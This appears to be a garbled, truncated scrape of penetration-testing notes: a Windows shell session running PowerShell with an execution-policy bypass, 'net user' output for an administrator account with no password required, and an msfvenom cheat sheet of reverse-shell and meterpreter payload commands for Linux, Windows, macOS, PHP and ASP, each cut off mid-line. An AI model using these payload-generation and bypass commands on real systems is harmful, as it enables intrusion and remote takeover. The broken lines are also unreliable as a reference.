 C:\Users\Public>powershell -ExecutionPolicy ByPass -command "& { . C:\Use
powershell -ExecutionPolicy ByPass -command "& { . C:\Users\public\powers
C:\Users\Public>
C:\Users\Public>net user alice
net user alice
User name alice
Full Name
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 6/2/2016 12:43:40 AM
Password expires Never
Password changeable 6/2/2016 12:43:40 AM
Password required No
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 5/19/2018 6:17:17 AM
Logon hours allowed All
Local Group Memberships *Administrators
Global Group memberships *None
The command completed successfully.
C:\Users\Public>
msfvenom -l
Binaries
Linux
msfvenom -p linux/x86/meterpreter/rever
Windows
windows/meterpreter/reverse
Mac
msfvenom -p osx/x86/shell_reverse_tcp L
Web Payloads
msfvenom -p php/meterpreter_reverse_tcp
cat shell.php | pbcopy && echo '<?php '
ASP
msfvenom -p windows/meterpreter/reverse